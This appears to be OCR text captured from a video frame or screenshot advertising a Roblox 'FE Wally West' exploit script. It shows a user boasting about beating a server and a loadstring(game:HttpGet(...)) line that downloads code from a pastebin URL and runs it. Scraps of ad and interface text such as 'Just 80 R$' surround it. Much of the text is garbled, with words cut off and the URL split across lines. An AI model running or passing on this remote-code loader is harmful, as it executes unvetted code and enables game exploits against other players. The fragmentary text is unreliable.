 FE Wally West
FE Script
July 30, 2025
mahowaga HD OP 7/30/2025 2:50 PM
i neg diff this server
loadstring(game:HttpGet("https://pastebin.com/raw/VDxFA
1Ze"))()
green balloon
of your own!
lick Now!
Just 80 R$
5
Follow